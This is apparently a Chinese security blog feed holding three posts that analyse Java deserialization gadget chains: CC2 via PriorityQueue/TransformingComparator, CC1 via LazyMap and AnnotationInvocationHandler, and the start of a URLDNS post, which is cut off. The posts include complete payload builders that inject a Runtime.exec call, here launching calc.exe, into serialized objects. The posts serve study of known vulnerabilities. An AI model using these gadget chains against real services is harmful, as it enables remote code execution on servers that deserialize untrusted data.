PriorityQueue链</h2><hr><p>虽然成功包装成了transform即可调用，但是这显然还不够，需要找到一个能够由readObject类触发的链进一步包装才行。这里你可能会想到可以顺着CC1的思路，用ChainedTransformer，最后再用Anno…Handler进行包装，但是好像CC4.0中某些类不能序列化了，所以不行(未验证，以后再测试)。CC2-Gadget中采用PriorityQueue链最终达到了readObject触发的效果，下面一步步来分析。</p><h3 id="readObject"><a href="#readObject" class="headerlink" title="readObject"></a>readObject</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(java.io.ObjectInputStream s)    throws java.io.IOException, ClassNotFoundException &#123;    &#x2F;&#x2F; Read in size, and any hidden stuff    s.defaultReadObject();    &#x2F;&#x2F; Read in (and discard) array length    s.readInt();    queue &#x3D; new Object[size];    &#x2F;&#x2F; Read in all elements.    for (int i &#x3D; 0; i &lt; size; i++)        queue[i] &#x3D; s.readObject();    heapify();&#125;</code></pre><p>这里的queue虽然在PriorityQueue类中声明为transient，但是因为重写的writeObject有把他序列化，所以还是参与了序列化。不过这并没有什么重要的，继续跟进heapify。</p><h3 id="heapify"><a href="#heapify" class="headerlink" title="heapify"></a>heapify</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void heapify() &#123;    for (int i &#x3D; (size &gt;&gt;&gt; 1) - 1; i &gt;&#x3D; 0; i--)        siftDown(i, (E) queue[i]);&#125;</code></pre><p><code>&gt;&gt;&gt;</code>是无符型右移位算，效果相当于除以2。这里会把i和queue[i]传入,继续跟进siftDown。</p><h3 id="siftDown"><a href="#siftDown" class="headerlink" title="siftDown"></a>siftDown</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void siftDown(int k, E x) &#123;    if (comparator !&#x3D; null)        siftDownUsingComparator(k, x);    else        siftDownComparable(k, x);&#125;</code></pre><p>当comparator存在时，就会进入 siftDownUsingComparator。这个参数是可控的:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public PriorityQueue(int initialCapacity,                     Comparator&lt;? super E&gt; comparator) &#123;    &#x2F;&#x2F; Note: This restriction of at least one is not actually needed,    &#x2F;&#x2F; but continues for 1.5 compatibility    if (initialCapacity &lt; 1)        throw new IllegalArgumentException();    this.queue &#x3D; new Object[initialCapacity];    this.comparator &#x3D; comparator;&#125;</code></pre><p>继续跟进。</p><h3 id="siftDownUsingComparator"><a href="#siftDownUsingComparator" class="headerlink" title="siftDownUsingComparator"></a>siftDownUsingComparator</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void siftUpUsingComparator(int k, E x) &#123;    while (k &gt; 0) &#123;        int parent &#x3D; (k - 1) &gt;&gt;&gt; 1;        Object e &#x3D; queue[parent];        if (comparator.compare(x, (E) e) &gt;&#x3D; 0)            break;        queue[k] &#x3D; e;        k &#x3D; parent;    &#125;    queue[k] &#x3D; x;&#125;</code></pre><p>在这里会调用comparator中的compare方法，老实说，我也一开始没看懂这有什么用，但是接下来出现的一个类，就会将所有东西给串起来，让你豁然开朗。</p><h2 id="0x05-TransformingComparator"><a href="#0x05-TransformingComparator" class="headerlink" title="0x05 TransformingComparator"></a>0x05 TransformingComparator</h2><hr><p>这个类看名字就是一个comparator，在他的compare方法中，调用了我们熟悉的transform:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public int compare(final I obj1, final I obj2) &#123;    final O value1 &#x3D; this.transformer.transform(obj1);    final O value2 &#x3D; this.transformer.transform(obj2);    return this.decorated.compare(value1, value2);&#125;</code></pre><p>可以看到，不仅是调用了transform，而且传参类型是object，意味着我们的TemplatesImpl链可以传进去。另外这里的transformer也是可控的:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public TransformingComparator(final Transformer&lt;? super I, ? extends O&gt; transformer) &#123;    this(transformer, ComparatorUtils.NATURAL_COMPARATOR);&#125;public TransformingComparator(final Transformer&lt;? super I, ? extends O&gt; transformer,                              final Comparator&lt;O&gt; decorated) &#123;    this.decorated &#x3D; decorated;    this.transformer &#x3D; transformer;&#125;</code></pre><p>所以，我们完全可以把transformer赋值为InvokerTransformer，如果传入的obj（即我们PriorityQueue链中的queue）再为TemplatesImpl链的话，整个Gadget就被串了起来。</p><h2 id="0x06-构造Gadget"><a href="#0x06-构造Gadget" class="headerlink" title="0x06 构造Gadget"></a>0x06 构造Gadget</h2><hr><h3 id="思路"><a href="#思路" class="headerlink" title="思路"></a>思路</h3><ol><li>准备好一个TemplatesImpl链(在上文已经成功构造好了)</li><li>创建new InvokerTransformer(“newTransformer”,new Class[0],new Object[0])的invoker</li><li>准备一个TransformingComparator对象，并把他的transformer设置为上一步获得的invoker</li><li>创建一个PriorityQueue，将其comparator设置为上面的TransformingComparator，queue[]中传入我们的TemplatesImpl链</li></ol><h3 id="细节"><a href="#细节" class="headerlink" title="细节"></a>细节</h3><p>queue[]是一个数组，我们要把TemplatesImpl链设置为queue[0]，queue[1]?还是queue[x]呢？下面仔细思考一下:</p><p>在触发处:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;public int compare(final I obj1, final I obj2) &#123;final O value1 &#x3D; this.transformer.transform(obj1);final O value2 &#x3D; this.transformer.transform(obj2);</code></pre><p>在siftDownUsingComparator传入compare时:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;private void siftUpUsingComparator(int k, E x) int parent &#x3D; (k - 1) &gt;&gt;&gt; 1;Object e &#x3D; queue[parent];if (comparator.compare(x, (E) e) &gt;&#x3D; 0)</code></pre><p>在heapify处:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">for (int i &#x3D; (size &gt;&gt;&gt; 1) - 1; i &gt;&#x3D; 0; i--)    siftDown(i, (E) queue[i]);&#x2F;&#x2F;private void siftDown(int k, E x)</code></pre><p>由上，可以得到，transform(obj1)中的obj1就是一开始的queue[i]，这里的i时queue的size除2再减去1，所以size最少要为2，这时我们才能够把queue[0]设置为TemplatesImpl链。</p><h3 id="构造-1"><a href="#构造-1" class="headerlink" title="构造"></a>构造</h3><p>由上面的思路，开始构造（注意，此Payload不是最终Payload，还需要修正）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Payload &#123;    public static void main(String[] args) throws Exception&#123;        &#x2F;&#x2F;get TemplateImplChain        TemplatesImpl templates &#x3D; (TemplatesImpl) Payload.makeTemp();        &#x2F;&#x2F;make invoker and set its iMethodName to be newTransformer        InvokerTransformer invoker &#x3D; new InvokerTransformer(&quot;newTransformer&quot;,                new Class[0], new Object[0]);        &#x2F;&#x2F;make a comparator and set its this.transformer to be invoker        TransformingComparator comparator &#x3D; new TransformingComparator(invoker);        &#x2F;&#x2F;make PriorityQueueChain and set its comparator        PriorityQueue priorityQueue &#x3D; new PriorityQueue(1,comparator);&#x2F;&#x2F;initialxxx must &gt;&#x3D; 1        &#x2F;&#x2F;set queue[0] to be TemplateImplChain &amp;&amp; size&#x3D;&#x3D;2        Class clz &#x3D; priorityQueue.getClass();        Field field &#x3D; clz.getDeclaredField(&quot;queue&quot;);        field.setAccessible(true);        field.set(priorityQueue, new Object[]&#123;templates,&quot;foobar&quot;&#125;);        &#x2F;&#x2F;test        testSerialize(priorityQueue);    &#125;    public static Object makeTemp() throws Exception&#123;        &#x2F;&#x2F;make bytecode        ClassPool pool &#x3D; ClassPool.getDefault();        CtClass ctClass &#x3D; pool.get(MyTemplate.class.getName());        String cmd &#x3D; &quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;);&quot;;        ctClass.makeClassInitializer().insertBefore(cmd);        ctClass.setName(&quot;NormalClass&quot;);        byte[] byteCode &#x3D;  ctClass.toBytecode();        &#x2F;&#x2F;make TemplateImplChain        TemplatesImpl templates &#x3D; new TemplatesImpl();        Class clz &#x3D; templates.getClass();        Field field1 &#x3D; clz.getDeclaredField(&quot;_name&quot;);        field1.setAccessible(true);        field1.set(templates, &quot;foo&quot;);        &#x2F;&#x2F;set the _bytecodes[][]  for templates        Field field2 &#x3D; clz.getDeclaredField(&quot;_bytecodes&quot;);        field2.setAccessible(true);        field2.set(templates,new byte[][]&#123;byteCode&#125;);        &#x2F;&#x2F;set the _tfactory  for templates        Field field3 &#x3D; clz.getDeclaredField(&quot;_tfactory&quot;);        field3.setAccessible(true);        field3.set(templates, Class.forName(                &quot;com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl&quot;).newInstance());        return templates;    &#125;    public static void testSerialize(Object payload) throws Exception&#123;        &#x2F;&#x2F;序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;abcdefu.bin&quot;);&#x2F;&#x2F;why is this song everywhere :3        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(payload);        se.close();        &#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;abcdefu.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        unse.readObject();        unse.close();    &#125;&#125;</code></pre><p>看起来很好，但是运行后却没有成功？why？？？？？?</p><h3 id="小小的修正"><a href="#小小的修正" class="headerlink" title="小小的修正"></a>小小的修正</h3><p>调试之后，发现new PriorityQueue后，size&#x3D;0，而我们的readObject中，size最少要2，原来这个size并不是queue大小为2就会自动变的。看了网上和工具里的Payload后，发现他们都是使用的是queue.add(1)两次来占位，把size变成2，最后用反射来修改queue，不过这样一开始就不能把newTransformer设置进去，需要后面反射来设置，因为add最后也会调用compare（具体可以看参考文章，我觉得我的修正更好🤣）。<strong>不过既然反射可以修改queue，为什么不用来修改一下size捏？</strong>所以，我们修正后的Payload如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;set queue[0] to be TemplateImplChain &amp;&amp; size&#x3D;&#x3D;2Class clz &#x3D; priorityQueue.getClass();Field field &#x3D; clz.getDeclaredField(&quot;queue&quot;);field.setAccessible(true);field.set(priorityQueue, new Object[]&#123;templates,&quot;foobar&quot;&#125;);field &#x3D; clz.getDeclaredField(&quot;size&quot;);&#x2F;&#x2F;set the size to be 2,after the new PriorityQueue the size is still 0field.setAccessible(true);field.set(priorityQueue, 2);</code></pre><p>把这一部分修改到上文的Payload中，就行了。（只多加入了3句话哦，三句话，让一个Payload成功运行，关注我，我是…🤣）</p><h2 id="0x07-参考"><a href="#0x07-参考" class="headerlink" title="0x07 参考"></a>0x07 参考</h2><hr><p><a href="https://paper.seebug.org/1656/">Ysoserial Commons-Collections 利用链分析 (seebug.org)</a></p><p><a href="https://www.anquanke.com/post/id/232592#h3-19">ysoserial CommonsCollections2 详细分析 - 安全客，安全资讯平台 (anquanke.com)</a></p><p><a href="https://xz.aliyun.com/t/1756#toc-3">Ysoserial CommonsColletions2 两个问题 - 先知社区 (aliyun.com)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC1其二</title>
      <link href="/2021/12/08/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%BA%8C/"/>
      <url>/2021/12/08/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%BA%8C/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>之前在<a href="https://chenlvtang.top/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%B8%80/">Java反序列化之CC1其一</a>一文之中，我们花了很大的篇幅来讲解Payload的构造，最后由于篇幅的影响，还剩下“利用LazyMap的包装”和“高版本JDK1.8下Payload为何失效”没有讲。</p><p>本篇包含以下元素:</p><ul><li>LazyMap的包装</li><li>高版本下JDK1.8下（貌似是 8u71之后 ）Payload为何失效 （如何使其有效将在学习了后面的CC链之后补充）</li></ul><span id="more"></span><h2 id="0x01-层层包装"><a href="#0x01-层层包装" class="headerlink" title="0x01 层层包装"></a>0x01 层层包装</h2><hr><p>在上一文中，我们已经花了很多功夫来讲ChainedTransformer链的构造，如果看不懂，就只有记了，🤣，毕竟我自己理过一遍之后，也不能保证顺滑的写出来。所以这里关于构造就不再重复讲解了，下一步我们就是应该找到更容易被调用的类来包装ChainedTransformer。思路有两个，一个是TransformedMap，已经讲过，另外一个是LazyMap, 这两个都间接继承了Map，所以更加容易有调用，另外都是可序列化的。</p><h3 id="LazyMap"><a href="#LazyMap" class="headerlink" title="LazyMap"></a>LazyMap</h3><p>在org&#x2F;apache&#x2F;commons&#x2F;collections&#x2F;map&#x2F;LazyMap.java的get函数中，我们可以看到有transform函数的调用：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object get(Object key) &#123;    &#x2F;&#x2F; create value for key if key is not currently in the map    if (map.containsKey(key) &#x3D;&#x3D; false) &#123;        Object value &#x3D; factory.transform(key);        map.put(key, value);        return value;    &#125;    return map.get(key);&#125;</code></pre><p>所以我们下一步就是这个factory是否可控。看一下LazyMap的构造函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected LazyMap(Map map, Factory factory) &#123;    super(map);    if (factory &#x3D;&#x3D; null) &#123;        throw new IllegalArgumentException(&quot;Factory must not be null&quot;);    &#125;    this.factory &#x3D; FactoryTransformer.getInstance(factory);&#125;</code></pre><p>可控，但是构造函数时protected，不可以直接被外部调用，但是没事，这里有decorate函数，而且参数就是 Transformer类型：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Map decorate(Map map, Transformer factory) &#123;    return new LazyMap(map, factory);&#125;</code></pre><p>所以，我们能通过如下的方式，把ChainedTransformer包装成LazyMap，并通过get调用触发：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Lazy1 &#123;    public static void main(String[] args)&#123;        Transformer[] transformers &#x3D; new Transformer[] &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;, new Class[] &#123;String.class, Class[].class &#125;,                        new Object[] &#123;&quot;getRuntime&quot;, new Class[0] &#125;),                new InvokerTransformer(&quot;invoke&quot;, new Class[] &#123;Object.class, Object[].class &#125;,                        new Object[] &#123;null, new Object[0] &#125;),                new InvokerTransformer(&quot;exec&quot;, new Class[] &#123;String.class &#125;,                        new Object[] &#123;&quot;calc.exe&quot;&#125;)        &#125;;        &#x2F;&#x2F;create chain        Transformer transformerChain &#x3D; new ChainedTransformer(transformers);        &#x2F;&#x2F;LazyMap        HashMap hashMap &#x3D; new HashMap();        LazyMap lazyM &#x3D; (LazyMap) LazyMap.decorate(hashMap, transformerChain);        &#x2F;&#x2F;poc        lazyM.get(&quot;foo&quot;);    &#125;&#125;</code></pre><h3 id="AnnotationInvocationHandler"><a href="#AnnotationInvocationHandler" class="headerlink" title="AnnotationInvocationHandler"></a>AnnotationInvocationHandler</h3><p>上面虽然包装得不再需要调用transform，并且由于LazyMap实际上间接继承了Map类，在开发者开发的时候，很有可能调用HashMap进行get，进而触发调用链，但是依旧是不太完美，所以我们得找一个重写了readObject的可序列化类来再次包装一下，依然是像第一篇文章中那样选择了sun.reflect.annotation.AnnotationInvocationHandler，在其invoke函数中有调用get方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">switch(var7) &#123;    case 0:        return this.toStringImpl();    case 1:        return this.hashCodeImpl();    case 2:        return this.type;    default:        Object var6 &#x3D; this.memberValues.get(var4);        &#x2F;&#x2F;省略&#125;</code></pre><p>这个invoke是InvocationHandler接口的实现，熟悉Java的人应该就知道，这是用来动态代理的。当对某个对象使用Proxy.newProxyInstance进行动态代理并传入有实现invoke的相应hanlder对象（比如这里的AnnotationInvocationHandler），当调用方法时，就会跳转到这个handler对象的invoke方法。接着我们再来看下这个this.memberValues是否可控并能设置为LazyMap，查看构造函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">AnnotationInvocationHandler(Class&lt;? extends Annotation&gt; var1, Map&lt;String, Object&gt; var2) &#123;    Class[] var3 &#x3D; var1.getInterfaces();    if (var1.isAnnotation() &amp;&amp; var3.length &#x3D;&#x3D; 1 &amp;&amp; var3[0] &#x3D;&#x3D; Annotation.class) &#123;        this.type &#x3D; var1;        this.memberValues &#x3D; var2;    &#125; else &#123;        throw new AnnotationFormatError(&quot;Attempt to create proxy for a non-annotation type.&quot;);    &#125;&#125;</code></pre><p>发现 this.memberValues是等于var2，而var2正是Map类型，所以是完成可控的。只是这个构造函数是默认类型，在外部不能调用，但是我们可以用反射调用来获取，所以问题不大。到这里似乎快结束了，但是我们先不要急，先来看他重写的readObject:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException &#123;    var1.defaultReadObject();    AnnotationType var2 &#x3D; null;    try &#123;        var2 &#x3D; AnnotationType.getInstance(this.type);    &#125; catch (IllegalArgumentException var9) &#123;        throw new InvalidObjectException(&quot;Non-annotation type in annotation serial stream&quot;);    &#125;    Map var3 &#x3D; var2.memberTypes();    Iterator var4 &#x3D; this.memberValues.entrySet().iterator();    while(var4.hasNext()) &#123;        Entry var5 &#x3D; (Entry)var4.next();        String var6 &#x3D; (String)var5.getKey();        Class var7 &#x3D; (Class)var3.get(var6);        if (var7 !&#x3D; null) &#123;            Object var8 &#x3D; var5.getValue();            if (!var7.isInstance(var8) &amp;&amp; !(var8 instanceof ExceptionProxy)) &#123;                var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + &quot;[&quot; + var8 + &quot;]&quot;)).setMember((Method)var2.members().get(var6)));            &#125;        &#125;    &#125;&#125;</code></pre><p><span style="color:red;">一个我之前没注意到的事是，所有重写的readObject、writeObject好像都是private属性，之所以能够调用，是因为Stream中会采用反射的方式来调用。</span></p><p>可以看到里面有个<code>Iterator var4 = this.memberValues.entrySet().iterator();</code>，而我们在上面说过，对一个对象动态代理后，当调用方法时，会调用传入的handler的invoke方法，我们这里的this.memberValues是可控的并设置为LazyMap，当调用entrySet()时，如果有动态代理，则会触发invoke。</p><p>所以，到这里已经很明显了，就是要把一个AnnotationInvocationHandler对象作为LazyMap动态代理的handler,最后再把代理后的LazyMap再赋值给一个新的Ann…Handler，最后我们可以构造payload如下：</p><p><span style="color:orange;">值得注意的是，这里有两个Anno…Handler对象，一个对象的memberValues的值为LazyMap，另一对象的memberValues值是代理后的LazyMap，暂且叫做ProxyLazyM吧，所以不要忘了给两个Anno…Handler对象的memberValues赋值，更不要赋值错了（之所以提一嘴，是因为一个懒狗自己写错了，然后找了好久的问题。</span></p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Lazy2 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; new Transformer[] &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;, new Class[] &#123;String.class, Class[].class &#125;,                        new Object[] &#123;&quot;getRuntime&quot;, new Class[0] &#125;),                new InvokerTransformer(&quot;invoke&quot;, new Class[] &#123;Object.class, Object[].class &#125;,                        new Object[] &#123;null, new Object[0] &#125;),                new InvokerTransformer(&quot;exec&quot;, new Class[] &#123;String.class &#125;,                        new Object[] &#123;&quot;calc.exe&quot;&#125;)        &#125;;        &#x2F;&#x2F;create chain        Transformer transformerChain &#x3D; new ChainedTransformer(transformers);        &#x2F;&#x2F;LazyMap        HashMap hashMap &#x3D; new HashMap();        LazyMap lazyM &#x3D; (LazyMap) LazyMap.decorate(hashMap, transformerChain);        &#x2F;&#x2F;get AnnotationInvocationHandler        Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);        Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);        ctor.setAccessible(true);        &#x2F;&#x2F;get Proxy handler and the handler&#39;s  memberValues need to be lazyM        InvocationHandler handler &#x3D; (InvocationHandler) ctor.newInstance(Retention.class, lazyM);        &#x2F;&#x2F;set the handler for lazyM        Map proxyLazyM &#x3D; (Map) Proxy.newProxyInstance(lazyM.getClass().getClassLoader(), lazyM.getClass().getInterfaces(),handler);        &#x2F;&#x2F;set the memberValues to proxyLazyM        Object payload &#x3D; ctor.newInstance(Retention.class, proxyLazyM);    &#125;&#125;</code></pre><h2 id="0x02-高版本JDK1-8下为何失效"><a href="#0x02-高版本JDK1-8下为何失效" class="headerlink" title="0x02 高版本JDK1.8下为何失效"></a>0x02 高版本JDK1.8下为何失效</h2><hr><p>其实也没有什么好讲的，是因为重写了Anno…Handler的,省略版的代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">GetField var2 &#x3D; var1.readFields();Class var3 &#x3D; (Class)var2.get(&quot;type&quot;, (Object)null);Map var4 &#x3D; (Map)var2.get(&quot;memberValues&quot;, (Object)null);LinkedHashMap var7 &#x3D; new LinkedHashMap();for(Iterator var8 &#x3D; var4.entrySet().iterator(); var8.hasNext(); var7.put(var10, var11)) &#123;            Entry var9 &#x3D; (Entry)var8.next();            var10 &#x3D; (String)var9.getKey();            var11 &#x3D; null;&#x2F;&#x2F;略</code></pre><p>可以看到变化不大，就是原来的var1.defaultReadObject变成了readFields，然后不是直接调用的this.memberValues，而是通过get获取到memberValues。不过依然有entrySet().iterator()，看着好像还是可以成功触发，然而调试就会发现问题。（说不清，道不明，Java基础太差，网上也没找到谁仔细分析一下这点，只说重写了readObject）</p><h3 id="LazyMap-1"><a href="#LazyMap-1" class="headerlink" title="LazyMap"></a>LazyMap</h3><p>调试发现，还是可以进入到invoke中的get处，只是之前的this.memberValues.get()中的memberValues是LazyMap类型，而这里不知道为什么变成了LinkedHashMap。</p><h3 id="TransformedMap"><a href="#TransformedMap" class="headerlink" title="TransformedMap"></a>TransformedMap</h3><p>对于这条链，因为后面的操作没有进行put或者setValue，所以并不能触发。</p><p><span style="color:red;">讲了和没讲似的，希望有大佬能赐教一下</span></p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p>因为有了<a href="https://chenlvtang.top/2021/05/11/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%B8%80/">java反序列化之CC1其一</a>的基础，所以本文就在无参考的情况下写了。</p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之URLDNS</title>
      <link href="/2021/11/30/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BURLDNS/"/>
      <url>/2021/11/30/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BURLDNS/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>11月还有80分钟就要过去了，这个月因为各种报告还有考试，导致很没有干劲，没有干劲就不想学习，不想学习就想打游戏，所以整个11月都在写报告、准备考试、玩游戏中虚度了，耽误了很多事情……</p><!--<span style="color:red;">一个很扯的事情是：华子哥在我考试的时候，居然和我争Nat模式下能不能ping通物理机，浪费我几分钟🙄，懂的都懂，不懂的自己试</span>。原本的打算是，11月份把大部分中间件历史漏洞过一遍，12月份学一下内网渗透（靶机还是10月份就下好了ORZ），现在看来，照这效率，明年都不知道能学的完中间件吗-->所以计划有变，每天分析一个ysoserial链的分析吧😋(说是每天，谁知道是不是每个月呢，到时候🥱。<p>本篇包含以下元素:</p><ul><li>URLDNS-Gadget的分析</li><li>URLDNS-Gadget的利用</li></ul><span id="more"></span><h2 id="0x01-简介"><a href="#0x01-简介" class="headerlink" title="0x01 简介"></a>0x01 简介</h2><hr><p>URLDNS这条链，并不能用来执行其他命令来RCE，只能用来发送一次DNS请求到我们指定的网站上，然后我们就能查看是否有请求记录而来判断是否存在Java的反序列化漏洞。简短的来说：<strong>URLDNS只能用来探测和验证是否存在漏洞</strong>。看似没什么用，但其实在渗透测试的实战中，这种用DNS请求来探测和验证漏洞的点到为止的思想还是挺常用的。而且这个Gadget还不需要任何其他的依赖，原生Java就能够成功调用成功。</p><h2 id="0x02-分析"><a href="#0x02-分析" class="headerlink" title="0x02 分析"></a>0x02 分析</h2><hr><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>如上文所说的，此Gadget不需要其他依赖，所以我们可以随便新建一个Java项目。同时，为了方便我们分析，我们还可以从Github上下载ysoserial的源码，然后找到ysoserial-master\src\main\java\ysoserial\payloads\URLDNS.java，里面的注释可以帮助我们更好的理解。<strong>部分</strong>Payload的构造如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">HashMap ht &#x3D; new HashMap(); &#x2F;&#x2F; HashMap that will contain the URLURL u &#x3D; new URL(null, url, handler); &#x2F;&#x2F; URL to use as the Keyht.put(u, url); &#x2F;&#x2F;The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.</code></pre><h3 id="调用顺序"><a href="#调用顺序" class="headerlink" title="调用顺序"></a>调用顺序</h3><p>从注释中我们可以得到如下的Gadget调用顺序：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Gadget Chain:HashMap.readObject()HashMap.putVal()HashMap.hash()URL.hashCode()</code></pre><p>初始触发点是HashMap的readObject函数，根据我们之前对Java反序列化的学习：<a href="https://chenlvtang.top/2021/05/10/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E3%81%AE%E5%88%9D%E8%A7%81/">点击查看详情</a>，这是显然和必须的，要实现反序列化的利用，Gadget就必须重写了Java的readObject,所以下一步我们就跟进HashMap的readObject函数。</p><h3 id="HashMap-readObject"><a href="#HashMap-readObject" class="headerlink" title="HashMap#readObject"></a>HashMap#readObject</h3><p>省略一大堆不重要的代码，直接定位到下一个调用点的代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(java.io.ObjectInputStream s)&#123;    s.readInt();                &#x2F;&#x2F; Read and ignore number of buckets    int mappings &#x3D; s.readInt(); &#x2F;&#x2F; Read number of mappings (size)    if (mappings &lt; 0)        &#x2F;&#x2F;throw xxx     else if (mappings &gt; 0) &#123;        &#x2F;&#x2F; Read the keys and values, and put the mappings in the HashMap        for (int i &#x3D; 0; i &lt; mappings; i++) &#123;            @SuppressWarnings(&quot;unchecked&quot;)            K key &#x3D; (K) s.readObject();            @SuppressWarnings(&quot;unchecked&quot;)            V value &#x3D; (V) s.readObject();            putVal(hash(key), key, value, false, false);        &#125;&#125;</code></pre><p>会先判断Map的大小，如果大于则进入一个for循环，在这个循环中，会遍历并反序列化Map的key和value，然后调用putVal函数，其中key值又传入了hash函数。</p><h3 id="HashMap-hash"><a href="#HashMap-hash" class="headerlink" title="HashMap#hash"></a>HashMap#hash</h3><p>跟进HashMap中的hash函数，代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static final int hash(Object key) &#123;    int h;    return (key &#x3D;&#x3D; null) ? 0 : (h &#x3D; key.hashCode()) ^ (h &gt;&gt;&gt; 16);&#125;</code></pre><p>判断key值是否为空，如果不为空，则又会对key进行一个hashCode函数的处理。由上文中的部分Payload可知，这里的Key是URL类，所以我们下一步跟进URL类的hashCode函数。</p><h3 id="URL-hashCode"><a href="#URL-hashCode" class="headerlink" title="URL#hashCode"></a>URL#hashCode</h3><p>其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private int hashCode &#x3D; -1;public synchronized int hashCode() &#123;    if (hashCode !&#x3D; -1)        return hashCode;    hashCode &#x3D; handler.hashCode(this);    return hashCode;&#125;</code></pre><p>hashCode默认值就是-1，所以会接着调用handler.hashCode(this)，这里就是调用顺序中的最后一步了，但是看起来好像并没有什么，为了搞懂这行代码干了什么，我们可以先做个小实验。</p><h3 id="hashCode的探究"><a href="#hashCode的探究" class="headerlink" title="hashCode的探究"></a>hashCode的探究</h3><p>首先我们用谷歌找到一个在线的DNSLOG平台：<a href="https://log.咕.com/">DNSLOG Platform (xn–9tr.com)</a>,然后编写如下代码，进行调试：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo1 &#123;    public static void main(String[] args)&#123;        try &#123;            URL url &#x3D; new URL(&quot;http:&#x2F;&#x2F;xxxx.xxx&quot;); &#x2F;&#x2F;Ur DNSLOG paltform            url.hashCode();&#x2F;&#x2F;debug here        &#125; catch (MalformedURLException e) &#123;            e.printStackTrace();        &#125;    &#125;&#125;</code></pre><p>跟进刚刚的hashCode调试，发现会跳转到URLStreamHandler类中的hashCode函数。</p><h3 id="URLStreamHandler-hashCode"><a href="#URLStreamHandler-hashCode" class="headerlink" title="URLStreamHandler#hashCode"></a>URLStreamHandler#hashCode</h3><p>其部分代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected int hashCode(URL u) &#123;    int h &#x3D; 0;    &#x2F;&#x2F; Generate the protocol part.    String protocol &#x3D; u.getProtocol();    if (protocol !&#x3D; null)        h +&#x3D; protocol.hashCode();    &#x2F;&#x2F; Generate the host part.    InetAddress addr &#x3D; getHostAddress(u);    if (addr !&#x3D; null) &#123;        h +&#x3D; addr.hashCode();    &#125; else &#123;        String host &#x3D; u.getHost();        if (host !&#x3D; null)            h +&#x3D; host.toLowerCase().hashCode();    &#125;    &#x2F;&#x2F;省略&#125;</code></pre><p>在调用到URLStreamHandler#getHostAddress时，会进行DNS请求（暴露了我博客拖更的事实，每天玩游戏🤣）：</p><p><img src="https://chenlvtang.top/pics/202112062232734.png" alt="image-20211206223204547"></p><p>至此，我们便搞明白了URL#hashCode 实际上是会最后调用到getHostAddress，从而发出DNS请求。到这里，这个Gadget的分析好像到此结束了，但是在ysoserial提供的payload中还有其他的一些细节，所以下面我们再来分析一下这些细节。</p><h3 id="细节1"><a 